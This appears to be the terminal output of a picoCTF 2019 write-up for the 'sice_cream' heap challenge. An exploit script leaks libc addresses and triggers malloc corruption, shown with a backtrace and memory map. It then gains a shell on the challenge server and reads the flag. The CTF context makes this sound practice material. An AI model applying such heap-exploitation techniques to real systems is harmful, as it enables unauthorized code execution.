 tom@tom:~/Desktop/pico/sice_cream/git/CTF_WriteUps/picoCTF2019/sice_cream$ python exploit.py
[+] Opening connection to 2019shell1.picoctf.com on port 3972: Done
[*] leak:        0x7f4ffc308b78
[*] libc base:    0x7f4ffbf44000
[*] _IO_2_1_stdin_chain:    0x7f4ffc308948
[*] system:    0x7f4ffbf89390
----------------------------------------------------------------------
[*] Switching to interactive mode
*** Error in `/problems/sice-cream_5_be81b36fbf2f4f11868169edec504f64/sice_cream': malloc(): memory corruption: 0x00007f4ffc308948 ***
======= Backtrace: =========
./libc.so.6(+0x777e5)[0x7f4ffbfbb7e5]
./libc.so.6(+0x8213e)[0x7f4ffbfc613e]
./libc.so.6(__libc_malloc+0x54)[0x7f4ffbfc8184]
/problems/sice-cream_5_be81b36fbf2f4f11868169edec504f64/sice_cream[0x4009d8]
/problems/sice-cream_5_be81b36fbf2f4f11868169edec504f64/sice_cream[0x400c8f]
./libc.so.6(__libc_start_main+0xf0)[0x7f4ffbf64830]
/problems/sice-cream_5_be81b36fbf2f4f11868169edec504f64/sice_cream[0x4007ea]
======= Memory map: ========
00400000-00402000 r-xp 00000000 103:01 86021173                          /problems/sice-cream_5_be81b36fbf2f4f11868169edec504f64/sice_cream
00601000-00602000 r--p 00001000 103:01 86021173                          /problems/sice-cream_5_be81b36fbf2f4f11868169edec504f64/sice_cream
00602000-00603000 rw-p 00002000 103:01 86021173                          /problems/sice-cream_5_be81b36fbf2f4f11868169edec504f64/sice_cream
00feb000-0100c000 rw-p 00000000 00:00 0                                  [heap]
7f4ff4000000-7f4ff4021000 rw-p 00000000 00:00 0
7f4ff4021000-7f4ff8000000 ---p 00000000 00:00 0
7f4ffbd2c000-7f4ffbd43000 r-xp 00000000 103:01 2096                      /lib/x86_64-linux-gnu/libgcc_s.so.1
7f4ffbd43000-7f4ffbf42000 ---p 00017000 103:01 2096                      /lib/x86_64-linux-gnu/libgcc_s.so.1
7f4ffbf42000-7f4ffbf43000 r--p 00016000 103:01 2096                      /lib/x86_64-linux-gnu/libgcc_s.so.1
7f4ffbf43000-7f4ffbf44000 rw-p 00017000 103:01 2096                      /lib/x86_64-linux-gnu/libgcc_s.so.1
7f4ffbf44000-7f4ffc104000 r-xp 00000000 103:01 86021174                  /problems/sice-cream_5_be81b36fbf2f4f11868169edec504f64/libc.so.6
7f4ffc104000-7f4ffc304000 ---p 001c0000 103:01 86021174                  /problems/sice-cream_5_be81b36fbf2f4f11868169edec504f64/libc.so.6
7f4ffc304000-7f4ffc308000 r--p 001c0000 103:01 86021174                  /problems/sice-cream_5_be81b36fbf2f4f11868169edec504f64/libc.so.6
7f4ffc308000-7f4ffc30a000 rw-p 001c4000 103:01 86021174                  /problems/sice-cream_5_be81b36fbf2f4f11868169edec504f64/libc.so.6
7f4ffc30a000-7f4ffc30e000 rw-p 00000000 00:00 0
7f4ffc30e000-7f4ffc334000 r-xp 00000000 103:01 86021175                  /problems/sice-cream_5_be81b36fbf2f4f11868169edec504f64/ld-2.23.so
7f4ffc52f000-7f4ffc533000 rw-p 00000000 00:00 0
7f4ffc533000-7f4ffc534000 r--p 00025000 103:01 86021175                  /problems/sice-cream_5_be81b36fbf2f4f11868169edec504f64/ld-2.23.so
7f4ffc534000-7f4ffc535000 rw-p 00026000 103:01 86021175                  /problems/sice-cream_5_be81b36fbf2f4f11868169edec504f64/ld-2.23.so
7f4ffc535000-7f4ffc536000 rw-p 00000000 00:00 0
7ffedde7e000-7ffedde9f000 rw-p 00000000 00:00 0                          [stack]
7ffeddec8000-7ffeddecb000 r--p 00000000 00:00 0                          [vvar]
7ffeddecb000-7ffeddecd000 r-xp 00000000 00:00 0                          [vdso]
ffffffffff600000-ffffffffff601000 r-xp 00000000 00:00 0                  [vsyscall]
SHELL
flag.txt
ld-2.23.so
libc.so.6
sice_cream
xinet_startup.sh
$ cat flag.txt
flag{th3_r3al_questi0n_is_why_1s_libc_2.23_still_4_th1ng_8d25b643}$